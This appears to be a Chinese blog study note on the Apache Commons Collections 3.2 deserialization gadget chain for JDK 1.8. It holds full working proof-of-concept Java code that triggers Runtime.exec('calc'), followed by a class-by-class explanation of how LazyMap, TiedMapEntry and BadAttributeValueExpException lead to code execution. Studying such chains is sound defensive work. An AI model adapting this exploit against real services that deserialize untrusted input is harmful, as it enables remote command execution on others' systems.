在这里只记录下对jdk1.8可用的apache commons-collections中执行任意类任意执行方法链,实际程序代码与原作者相同,想知道更多分析思路,请参考原文
环境
jdk1.8
commons-collections-3.2
完整程序
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class POC6 {
public static void main(String[] args) throws Exception{
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
HashMap innerMap = new HashMap();
innerMap.put("value","axin");
Map lazyMap = LazyMap.decorate(innerMap,chain);
// 将lazyMap封装到TiedMapEntry中
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "val");
// 通过反射给badAttributeValueExpException的val属性赋值
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field val = badAttributeValueExpException.getClass().getDeclaredField("val");
val.setAccessible(true);
val.set(badAttributeValueExpException, tiedMapEntry);
// 序列化
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(badAttributeValueExpException);
oos.flush();
oos.close();
// 本地模拟反序列化
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
Object obj = (Object) ois.readObject();
}
}
分析
将payload拆为分两个分析部分
- 利用链的构造
- 利用链的利用方式
1、构造链式调用
ChanedTransformer的transform方法可通过iTransformers构造执行方法链,并且iTransformers可控InvokerTransformer的transform可传参通过反射执行可控类的任意方法ConstantTransformer的transform可返回一个可控的Object对象InvokerTransformer和ConstantTransformer都实现Transformer且都能被ChanedTransformer中的transform方法调用构造执行链。
InvokerTransformer的transform方法,这里使用传入的input通过反射来调用参数为iParamTypes的iMethodName方法,而这两个变量是在构造InvokerTransformer时传入的参数。
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
}
以下忽略………
ChainedTransformer的transform中,是对一个实现了Transformer接口类的数组进行遍历调用transform方法,将调用得出结果用作数组中下一个Transformer方法的参数。
而我们的InvokerTransformer类就实现了Transformer接口,那如果我们用一个InvokerTransformer数组来构造ChainedTransformer后调用transform的话,就达到了可控类任意方法的链式调用的目的。
但只使用InvokerTransformer的transform是必须要执行某个对象的某个方法的,这样是无法构造开端的。所以要使用到ConstantTransformer。
同样是实现了Transformer接口,所以他也能被当成Transformer数组中的一员用来构造ChainedTransformer。
public ConstantTransformer(Object constantToReturn) {
super();
iConstant = constantToReturn;
}
public Object transform(Object input) {
return iConstant;
}
至此,我们就可以构造一个完整的链式调用Runtime.getRuntime().exec("xxx"),执行下面代码,会调出计算器。
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
chain.transform("");
2、如何使反序列化时调用transform
其实本质就是在寻找反序列化是readObject时如何调用transform。
在原文中有使用到TransformedMap和AnnotationInvocationHandler组合构造利用链,本质上就是在使用ChainedTransformer来构造TransformedMap,并且AnnotationInvocationHandler的readObject中调用TransformedMap的setValue方法间接调用了transform。
还有LazyMap与AnnotationInvocationHandler的动态代理组合构造,因为jdk8中的AnnotationInvocationHandler中的readObject方法中setValue变为了直接等号强转,所以在jdk8中这两种利用方式都失效了


所以,最后作者使用的是LazyMap,TiedMapEntry,BadAttributeValueExpException来构造利用链。
LazyMap中get调用transform

而这个factory的来源是在构造LazyMap的时候传入的,所以这一步是可控的。

在看到TiedMapEntry中,构造时传入使用LazyMap,调用toString就能成功调用LazyMap的get方法
public TiedMapEntry(Map map, Object key) {
super();
this.map = map;
this.key = key;
}
public String toString() {
return getKey() + "=" + getValue();
}
public Object getValue() {
return map.get(key);
}
在看到BadAttributeValueExpException的readObject反序列方法,调用了toString方法。


所以最后,只要构造一个BadAttributeValueExpException对象,并注入我们精心制造的TiedMapEntry对象。就可在服务反序列时,执行你想要执行的指令。
弹出计算器

我也不知道nmd的大佬都怎么找出来的这种洞。吊的一批
